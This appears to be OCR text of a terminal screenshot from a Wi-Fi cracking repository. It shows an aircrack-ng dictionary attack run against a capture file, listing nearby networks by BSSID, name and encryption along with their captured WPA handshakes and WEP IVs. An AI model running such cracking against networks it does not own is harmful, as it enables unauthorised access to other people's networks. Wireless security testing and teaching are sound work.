 1 handshake
Done
Index number of target network ? ^C
Quitting aircrack-ng...
[ningcoldeMacBook-Pro:wifiCrack ningcol$ aircrack-ng -w 01.txt 01.cap
Opening 01.cap
Read 455854 packets.
# BSSID ESSID Encryption
1 00:27:19:63:96:2C TP-LINK_63962C WEP (155 IVs)
2 30:FC:68:A7:63:9D LYWL_Mobile WPA (1 handshake)
3 78:D3:8D:E9:3E:28 SJZKB WPA (1 handshake)
4 14:75:90:29:86:A0 TXY WPA (0 handshake)
5 7C:7D:3D:ED:00:11 HUAWEI_GRA-CL10_dbb7 No data - WEP or WPA
6 24:6A:BA:02:E0:2D Unknown
7 B1:42:22:56:2B:0D WEP (1 IVs)
8 0B:27:19:63:96:2C None (192.168.2.199)
9 74:EA:3A:37:83:20 YMCI-1806 WPA (0 handshake)
10 3B:0D:5F:C5:A4:82 Unknown
11 D4:98:5F:9B:A6:9E WPA (0 handshake)
12 A0:FD:68:A3:63:9D WEP (1 IVs)
13 C0:61:18:BA:E5:06 YMCI-CT-2014 WPA (0 handshake)
14 FF:FF:FF:FF:FF:33 Unknown
15 1A:D7:AF:B3:52:8E Unknown